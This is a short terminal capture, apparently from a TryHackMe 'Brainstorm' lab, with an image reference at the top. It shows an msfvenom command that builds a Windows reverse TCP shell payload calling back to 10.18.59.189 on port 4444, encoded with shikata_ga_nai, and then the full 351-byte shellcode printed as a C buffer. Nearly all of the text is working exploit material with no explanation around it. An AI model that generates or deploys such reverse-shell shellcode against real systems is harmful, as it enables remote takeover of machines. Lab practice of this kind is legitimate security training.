 ❯ msfvenom -p windows/shell_reverse_tcp LHOST=10.18.59.189 LPORT=4444 EXITFUNC=thread -b "\x00" -f c
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of c file: 1506 bytes
unsigned char buf[] =
"\xb8\x84\x3f\x16\x7a\xd9\xe9\xd9\x74\x24\xf4\x5a\x33\xc9"
"\xb1\x52\x83\xc2\x04\x31\x42\x0e\x03\xc6\x31\xf4\x8f\x3a"
"\xa5\x7a\x6f\xc2\x36\x1b\xf9\x27\x07\x1b\x9d\x2c\x38\xab"
"\xd5\x60\xb5\x40\xbb\x90\x4e\x24\x14\x97\xe7\x83\x42\x96"
"\xf8\xb8\xb7\xb9\x7a\xc3\xeb\x19\x42\x0c\xfe\x58\x83\x71"
"\xf3\x08\x5c\xfd\xa6\xbc\xe9\x4b\x7b\x37\xa1\x5a\xfb\xa4"
"\x72\x5c\x2a\x7b\x08\x07\xec\x7a\xdd\x33\xa5\x64\x02\x79"
"\x7f\x1f\xf0\xf5\x7e\xc9\xc8\xf6\x2d\x34\xe5\x04\x2f\x71"
"\xc2\xf6\x5a\x8b\x30\x8a\x5c\x48\x4a\x50\xe8\x4a\xec\x13"
"\x4a\xb6\x0c\xf7\x0d\x3d\x02\xbc\x5a\x19\x07\x43\x8e\x12"
"\x33\xc8\x31\xf4\xb5\x8a\x15\xd0\x9e\x49\x37\x41\x7b\x3f"
"\x48\x91\x24\xe0\xec\xda\xc9\xf5\x9c\x81\x85\x3a\xad\x39"
"\x56\x55\xa6\x4a\x64\xfa\x1c\xc4\xc4\x73\xbb\x13\x2a\xae"
"\x7b\x8b\xd5\x51\x7c\x82\x11\x05\x2c\xbc\xb0\x26\xa7\x3c"
"\x3c\xf3\x68\x6c\x92\xac\xc8\xdc\x52\x1d\xa1\x36\x5d\x42"
"\xd1\x39\xb7\xeb\x78\xc0\x50\x1e\x6f\xf1\x1d\x76\x8d\x05"
"\x4f\xdb\x18\xe3\x05\xf3\x4c\xbc\xb1\x6a\xd5\x36\x23\x72"
"\xc3\x33\x63\xf8\xe0\xc4\x2a\x09\x8c\xd6\xdb\xf9\xdb\x84"
"\x4a\x05\xf6\xa0\x11\x94\x9d\x30\x5f\x85\x09\x67\x08\x7b"
"\x40\xed\xa4\x22\xfa\x13\x35\xb2\xc5\x97\xe2\x07\xcb\x16"
"\x66\x33\xef\x08\xbe\xbc\xab\x7c\x6e\xeb\x65\x2a\xc8\x45"
"\xc4\x84\x82\x3a\x8e\x40\x52\x71\x11\x16\x5b\x5c\xe7\xf6"
"\xea\x09\xbe\x09\xc2\xdd\x36\x72\x3e\x7e\xb8\xa9\xfa\x9e"
"\x5b\x7b\xf7\x36\xc2\xee\xba\x5a\xf5\xc5\xf9\x62\x76\xef"
"\x81\x90\x66\x9a\x84\xdd\x20\x77\xf5\x4e\xc5\x77\xaa\x6f"
"\xcc";
~/Documents/THM/Brainstorm/content ✔ took 10s